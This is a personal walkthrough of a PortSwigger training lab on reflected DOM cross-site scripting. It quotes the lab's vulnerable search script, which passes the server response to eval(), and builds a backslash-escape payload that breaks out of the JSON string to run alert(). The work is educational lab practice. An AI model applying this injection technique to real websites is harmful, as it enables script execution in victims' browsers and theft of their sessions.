Reflected DOM XSS | Dec 30, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Reflected DOM XSS! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
This lab demonstrates a reflected DOM vulnerability. Reflected DOM vulnerabilities occur when the server-side application processes data from a request and echoes the data in the response. A script on the page then processes the reflected data in an unsafe way, ultimately writing it to a dangerous sink.
To solve this lab, create an injection that calls the alert() function.
Exploitation
Home page:

In here, we can see there is a search box.
Let's search something:


As you can see, our input is reflected to the web page.
View source page:
<script src='resources/js/searchResults.js'></script>
<script>search('search-results')</script>
<section class="blog-header">
</section>
<section class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the blog...' name=search>
<button type=submit class=button>Search</button>
</form>
</section>
/resources/js/searchResults.js:
function search(path) {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
eval('var searchResultsObj = ' + this.responseText);
displaySearchResults(searchResultsObj);
}
};
xhr.open("GET", path + window.location.search);
xhr.send();
function displaySearchResults(searchResultsObj) {
var blogHeader = document.getElementsByClassName("blog-header")[0];
var blogList = document.getElementsByClassName("blog-list")[0];
var searchTerm = searchResultsObj.searchTerm
var searchResults = searchResultsObj.results
var h1 = document.createElement("h1");
h1.innerText = searchResults.length + " search results for '" + searchTerm + "'";
blogHeader.appendChild(h1);
var hr = document.createElement("hr");
blogHeader.appendChild(hr)
for (var i = 0; i < searchResults.length; ++i)
{
var searchResult = searchResults[i];
if (searchResult.id) {
var blogLink = document.createElement("a");
blogLink.setAttribute("href", "/post?postId=" + searchResult.id);
if (searchResult.headerImage) {
var headerImage = document.createElement("img");
headerImage.setAttribute("src", "/image/" + searchResult.headerImage);
blogLink.appendChild(headerImage);
}
blogList.appendChild(blogLink);
}
blogList.innerHTML += "<br/>";
if (searchResult.title) {
var title = document.createElement("h2");
title.innerText = searchResult.title;
blogList.appendChild(title);
}
if (searchResult.summary) {
var summary = document.createElement("p");
summary.innerText = searchResult.summary;
blogList.appendChild(summary);
}
if (searchResult.id) {
var viewPostButton = document.createElement("a");
viewPostButton.setAttribute("class", "button is-small");
viewPostButton.setAttribute("href", "/post?postId=" + searchResult.id);
viewPostButton.innerText = "View post";
}
}
var linkback = document.createElement("div");
linkback.setAttribute("class", "is-linkback");
var backToBlog = document.createElement("a");
backToBlog.setAttribute("href", "/");
backToBlog.innerText = "Back to Blog";
linkback.appendChild(backToBlog);
blogList.appendChild(linkback);
}
}
I also notice that there is a JSON response:

Let's send that the Burp Repeater, and review searchResults.js:

Although searchResults.js might look scary, we can just look all the sinks (Dangerous function), and trace them down.
In line 5, the response is used an eval() function, which is a sink:
eval('var searchResultsObj = ' + this.responseText);
Which means we can inject anything we want!
Now, our ultimate goal is to let the JavaScript eval() our alert() function.
However, the server-side application did escaped our ":

As you can see, the " is being escaped.
Luckly, after poking around, I found that the \ is not escaped:

Armed with above information, we can craft an XSS payload:
\"+alert(document.domain)}//
Result:
{"results":[],"searchTerm":"\\" alert(document.domain)}//"}
In the first \, we want to escape the \ that the server-side application added to ", thus it'll close the string (""). Hence, it'll become: eval({"results":[],"searchTerm":"");.
Then, the + is to keep the string format normal. Hence, it'll become: eval({"results":[],"searchTerm":""+alert(document.domain));
Finally, we wait the JSON object finish. To do so, we first close the JSON object via }. Then, commented out "} via //.
Hence, our final payload will be:
eval({"results":[],"searchTerm":""+alert(document.domain)});
Let's use our crafted payload to execute alert() function!


Nice!
What we've learned:
- Reflected DOM XSS